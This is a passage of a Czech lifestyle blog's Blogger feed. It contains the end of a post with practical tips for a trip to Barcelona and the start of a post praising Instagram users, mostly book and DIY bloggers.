src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s640\/IMG_0208.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPRAKTICKÉ INFORMACE\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa většině míst se dá platit kartou, takže pokud nebudete mít dostatek peněz, tak nezoufejte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ELetenky si hlídejte v předstihu a pokud chytnete dobrou cenu, tak neváhejte a jděte do toho! Ale hned, ne že si řeknete, tak za hodinku. To se většinou nevyplácí. Pak už je to o tom, jak moc jste ochotni riskovat, že tak nízkou cenu už neseženete.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUbytování doporučuji též přes airbnb nebo podobný portál. Minimálně pro nás to bylo mnohem levnější než hotel\/motel. A pro vás to bude ještě levnější s tím ....\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si dost peněz na jídlo. Jídlo v supermarketech je většinou stejně drahé jako u nás, ale mnoho věcí je dražší. Jejich sýr je naprosto výborný, ale parádně drahý. Za jeden balíček plátkového sýra dáte 2-2,5 Euro.\u003C\/li\u003E\n\u003Cli\u003EVodu můžete v klidu pít i z kohoutku.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa oběd či večeři si asi mockrát nezajdete. Nejnižší cena jednoho jídla plus pití se bude pohybovat kolem 10 Eur, ale obvykle vás to bude stát spíše kolem 20 Eur.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPozor na zloděje. Nemusíte být hystericky posedlí tím, že vás někdo okrade. Ale znáte to. I v Praze si musíte dávat pozor.\u003C\/li\u003E\n\u003Cli\u003EPokud možno jeďte do Barcelony mimo prázdniny. My jely až v červenci a bylo vedro na padnutí. Zvládly jsme to, ale občas to bylo náročné.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html\"\u003E2. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA jaké máte zkušenosti se Španělskem vy? Pomohla vám nějaká informace? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8855565488979196200\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html#comment-form","title":"Komentáře: 32"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html","title":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8925899864723236280"},"published":{"$t":"2018-08-09T10:57:00.001+02:00"},"updated":{"$t":"2019-03-03T21:52:48.490+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 15"}],"title":{"type":"text","$t":"Top 15: Lidí na instagramu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGmP9voUrKpJljTHmPH2Ha3XkCUhkHTM06vg_h-03sD0DO7I0yvZ8F6VA2iojW_OKt8L0x6C5HVoa9bWTAfe214dm0blRct8BEPQcJJhe0Y-E7zCKSfjO4s1AF6rtXNjekRjBKMDaRv0\/s1600\/Top+15_+Lidi%25CC%2581+na+instagramu.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGmP9voUrKpJljTHmPH2Ha3XkCUhkHTM06vg_h-03sD0DO7I0yvZ8F6VA2iojW_OKt8L0x6C5HVoa9bWTAfe214dm0blRct8BEPQcJJhe0Y-E7zCKSfjO4s1AF6rtXNjekRjBKMDaRv0\/s640\/Top+15_+Lidi%25CC%2581+na+instagramu.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nUž dlouho nebyl tento druh článku, tak jsem se rozhodla to napravit. Tentokrát se chci věnovat našemu fenoménu instagramu. Přesněji lidem na něm. Ale řeknu vám, že vybrat 15 pro mě naprosto top lidí bylo více něž obtížné.\u003Cbr \/\u003E\nTakže se pohodlně usaďte a jdeme na tu jízdu! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELidé, které už osobně znám\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ZhlKQQkqHK2usPJ6Ss-Py5kzmifSMxIE59tWVOsslh7HuE6HWKZrNwaM__TSg0iq2L9BSDl9Cgbvq10TUHXIzYzcGTVMXmvB6V2_KYcqgbVlAWWl_f5p3inOiXS27oYOR_-MnzUWHtY\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.19.06.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"962\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ZhlKQQkqHK2usPJ6Ss-Py5kzmifSMxIE59tWVOsslh7HuE6HWKZrNwaM__TSg0iq2L9BSDl9Cgbvq10TUHXIzYzcGTVMXmvB6V2_KYcqgbVlAWWl_f5p3inOiXS27oYOR_-MnzUWHtY\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.19.06.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/anna_sco\/\"\u003Eanna_sco\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nS Aničkou se to má tak, že jsem ji sledovala opravdu dlouho předtím než jsme se víceméně náhodou poznaly na Blogerfestu. A víte co? Je to taková má \u003Cb\u003Espřízněná duše\u003C\/b\u003E. Jsme si v mnoha věcech podobné. Tak třeba obě ve\u003Cb\u003E tři ráno nahráváme hlasovky té druhé\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nA čím mě zaujala na instagramu, že jsem ji začala sledovat? \u003Cb\u003ESvou energií.\u003C\/b\u003E Anička je neuvěřitelně pozitivní človíček, který působí až hyperaktivně! Umí stojku, nevadí ji běhat, ráda píše, umí vařit, nevadí ji nové věci a ráda dělá voloviny.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnauf9j2iAqvHNcKqL_ej0nzCrEPpQpIv2A21SDdWN_97lwo1ILrQMz4Z5RyDfuSZbFXfH68x1uq6UqdSX9AQvd_rwExUHXy15JcqfpG3cpf_TfvtB9DeRa0YaC2adYdo-O2dvKKSsG64\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.23.59.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1120\" data-original-width=\"972\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnauf9j2iAqvHNcKqL_ej0nzCrEPpQpIv2A21SDdWN_97lwo1ILrQMz4Z5RyDfuSZbFXfH68x1uq6UqdSX9AQvd_rwExUHXy15JcqfpG3cpf_TfvtB9DeRa0YaC2adYdo-O2dvKKSsG64\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.23.59.png\" width=\"346\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/lifestylebirdie\/\"\u003Elifestylebirdie\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nS Terezkou jsem se poznala na \u003Cb\u003Eblogerském pikniku\u003C\/b\u003E, ale taktéž jsem ji sledovala dávno předtím. Musím uznat, že Terezka je naprosto \u003Cb\u003Epohodový človíček\u003C\/b\u003E s kterým se dá bavit o všem. O životě, o blogování a i o citlivých tématech.\u003Cbr \/\u003E\nNevím jistě, proč jsem ji začala sledovat. Ale vím, že ona je jedna z těch stálic, která pravděpodobně zůstane mezi lidmi- které sleduji - \u003Cb\u003Enapořád\u003C\/b\u003E. A proč? No jen se podívejte na její profil! Má styl, umí psát, má skvělé tipy a umí výborně upravovat fotky.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhVuFpZ8Ha_fqyDe6v6uDFPPbx4jOyWA3SdQDltrdxkJW4rXCkkdgbN379YmF2h1yCfc4vi-KoSatfvEMwTLNhE8yJIbmaMfl1dTpWnuHL4feiXa0waFnG85lVPHYZSz0NpjmdHEOcziA\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.29.42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"880\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhVuFpZ8Ha_fqyDe6v6uDFPPbx4jOyWA3SdQDltrdxkJW4rXCkkdgbN379YmF2h1yCfc4vi-KoSatfvEMwTLNhE8yJIbmaMfl1dTpWnuHL4feiXa0waFnG85lVPHYZSz0NpjmdHEOcziA\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.29.42.png\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/inspirationbylinda\/\"\u003Einspirationbylinda\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nS Lindou jsem se potkala na tom \u003Cb\u003Esamém blogerském pikniku\u003C\/b\u003E, jako s Terez. A začala jsem ji aktivně sledovat až potom. A dobře jsem udělala! Linda je človíček, který když se do nečeho pustí, tak pořádně.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nLinda je \u003Cb\u003Eúžasná kuchařka\u003C\/b\u003E. Umí vařit, péct, miluje diy a zná různé vychytávky jako je třeba \u003Cb\u003Ekefírová houba\u003C\/b\u003E. Je to opravdu kreativní človíček s neustálým úsměvem na tváři, který se s vámi rád podělí o všechno, co umí.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjesC5pl1p_dBjyqKdN53NB_iTtgJhn4MUz8T6YgotWyKuPAgrw1QJQLyc5r2nEFBHXwbLL6pPFx78wekOzuzhyphenhyphentxqglVqTu4UCbKCdMxWWziiuzt_8Jd90N0yyzja_iJYzPfXmC1fz4EE\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.34.08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1172\" data-original-width=\"1178\" height=\"397\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjesC5pl1p_dBjyqKdN53NB_iTtgJhn4MUz8T6YgotWyKuPAgrw1QJQLyc5r2nEFBHXwbLL6pPFx78wekOzuzhyphenhyphentxqglVqTu4UCbKCdMxWWziiuzt_8Jd90N0yyzja_iJYzPfXmC1fz4EE\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.34.08.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/ivabaltaretu\/\"\u003E\u003Cb\u003Eivabaltaretu\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDíky Ivě jsem poznala všechny tři slečny výše a jsem ji za to neuvěřitelně \u003Cb\u003Evděčná\u003C\/b\u003E. A samotnou Ivu jsem též poznala na tom\u003Cb\u003E samém blogerském pikniku\u003C\/b\u003E, který pořádala. Iva je ten nejaktivnější človíček, jakého znám. Opravdu. Myslím, že nedokáže v klidu sedět a nic nedělat.\u003Cbr \/\u003E\nIvu \u003Cstrike\u003E(ta uprostřed)\u003C\/strike\u003E jsem sledovala, co si jen pamatuju. Přivedla mě k ní \u003Cb\u003Ejejí vášeň pro diy\u003C\/b\u003E. Jenže Iva není jen všeumělkyně, co se týče všemožných diy věcí. Ona je i neuvěřitelně milá a ochotná. A hlavně je neuvěřitelně šikovná a velmi ráda vám s úsměvem se vším pomůže. \u003Cb\u003EZlatý člověk!\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EKnižní lidé\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrUDIBB_s51x1nlo-JytSc_YcTfiiEj2zvykHro2HH8Q7Iud1b6TBbREnX5334XQSK19j6W1erqO6qGoCoYb_kpK4QiSbU_8bVfqlKdIh-mdL13yScwfRCmhBARpG0AuLoLXI2YPC3MUk\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.41.45.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1178\" data-original-width=\"1182\" height=\"397\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrUDIBB_s51x1nlo-JytSc_YcTfiiEj2zvykHro2HH8Q7Iud1b6TBbREnX5334XQSK19j6W1erqO6qGoCoYb_kpK4QiSbU_8bVfqlKdIh-mdL13yScwfRCmhBARpG0AuLoLXI2YPC3MUk\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.41.45.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/verkaskodova\/\"\u003Everkaskodova\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nS Věrkou už jsem \u003Cb\u003Epropsala pár hodin\u003C\/b\u003E. Nejčastěji jsem se bavily o povinné četbě a dále jsem se jí ptala na různé tipy. Ptala jsem se ji na dobré anglické knihy pro začátečníky, skvělé komiksy a nebo knihy, které bych si neměla nechat ujít. Věrka je přímo \u003Cb\u003Eposedlá\u003C\/b\u003E Funko postavičkami a dokonce\u003Cb\u003E tvoří i svoje!\u003C\/b\u003E Ale její posedlostí je i \u003Cb\u003EFantom Opery, Jane Eyre a Pýchou a předsudkem\u003C\/b\u003E. A miluje krásné hřbety knih a ilustrace.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC8vuuuLm-PJqZXT6a4-3OJ6pg1rtMzXhOM1WtjgO0_sNFdK2bNkbg-XVGk2ikKc1j7ChaS4QxflL7fLPjLlKJ3F6g-D4IpGU2k-c2wPM3ZnCkqEJgQs_zJqbDsMcHX5NHR7ax0uGt-C8\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.47.39.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"960\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC8vuuuLm-PJqZXT6a4-3OJ6pg1rtMzXhOM1WtjgO0_sNFdK2bNkbg-XVGk2ikKc1j7ChaS4QxflL7fLPjLlKJ3F6g-D4IpGU2k-c2wPM3ZnCkqEJgQs_zJqbDsMcHX5NHR7ax0uGt-C8\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.47.39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/sberatelka.knih\/\"\u003E\u003Cb\u003Esberatelka.knih\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nKatka je jedna z mála knižních instragamerek, která \u003Cb\u003Esdílí s knihami i sama sebe.\u003C\/b\u003E A to je pro mě neuvěřitelně \u003Cb\u003Esympatické\u003C\/b\u003E. Navíc sama Katka je pozitivní a hodný človíček, který vám rád poradí. Taktéž vlastní pár Funko postaviček a nevšimla jsem si žádné velké posedlosti čímkoliv. Je \u003Cb\u003Eambasadorkou Humbookfestu\u003C\/b\u003E a své role se zhostila s vervou a nadšením.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaDZHNNQHBpXbu962XrfvTm5vC5I89P8C0tUgh6RUECAXnyR8iVzttOXGwPVNJQWQg929QVzxnqm2ZifnUr7qw-44eP40uuLPO7omwsHl_TgLfXNIZdr4fxp2ndEv4UFv7LuX22HDRJpw\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.52.22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1112\" data-original-width=\"1178\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaDZHNNQHBpXbu962XrfvTm5vC5I89P8C0tUgh6RUECAXnyR8iVzttOXGwPVNJQWQg929QVzxnqm2ZifnUr7qw-44eP40uuLPO7omwsHl_TgLfXNIZdr4fxp2ndEv4UFv7LuX22HDRJpw\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.52.22.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/readingwithlucy\/\"\u003E\u003Cb\u003Ereadingwithlucy\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLucy má \u003Cb\u003Enejraději zimu\u003C\/b\u003E, takže teď v létě malinko trpí a naordinovala si léčbu čtením. Vlastně upřímně řečeno si myslím, že Lucy \u003Cb\u003Ečte rychlostí blesku\u003C\/b\u003E. A mimo to si ráda povídá s lidmi. Minimálně přes sociální sítě. Myslím, že kdybyste jí požádali o tip na knihu v jakémkoliv žánru, tak je vám schopná něco doporučit. I kdyby tu knihu sama nečetla, tak mi přijde, že má poměrně \u003Cb\u003Evelký rozhled\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMix lidí, které bych chtěla znát\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXvMnM1EzVKTerQCi7xEK3NyUGnqgMPmwK1dswSpcf_QMHqvtUt0HV2a35xpotkQ3mYofyWx5afeSLuKnxtpVSLEq99xXu-J1Axphj74zpXB81ZgZeBOTWYQVcxOoncLa4BFoY30WkBYo\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.59.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1030\" data-original-width=\"914\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXvMnM1EzVKTerQCi7xEK3NyUGnqgMPmwK1dswSpcf_QMHqvtUt0HV2a35xpotkQ3mYofyWx5afeSLuKnxtpVSLEq99xXu-J1Axphj74zpXB81ZgZeBOTWYQVcxOoncLa4BFoY30WkBYo\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A020.59.51.png\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/sweet_melange\/\"\u003Esweet_melange\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nTerezka, která má kouzelné příjmení, je sama takovou \u003Cb\u003Ekouzelnou bytostí\u003C\/b\u003E. Pro mě je to taková víla. Jemná, pozitivní, hodná a vždy milá. A není to ani měsíc, co se ji narodila naprosto rozkošná dcera s úžasným jménem. Tuhle ženu by měli sledovat všichni, kteří \u003Cb\u003Ehledají pohlazení po duši\u003C\/b\u003E. Protože přesně to je pro mě její profil. Protože je upřímný a jde na první pohled znát, že vše co zveřejňuje jí jde od srdíčka a s láskou.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFt4ufPQrJ_ExuAl5KJAc0jjWacMoHiqb1avGJcAKnY1sKBqpNDMxFAmHrNP0Us_RQQbOSf8XA-v50VhpUPxCDmMbsSpXRUvtKm0vL4XMm_v5dVyjdzWA0VpJCGe9G87x22wEEe9Q3nIk\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.01.11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1111\" data-original-width=\"1170\" height=\"378\" 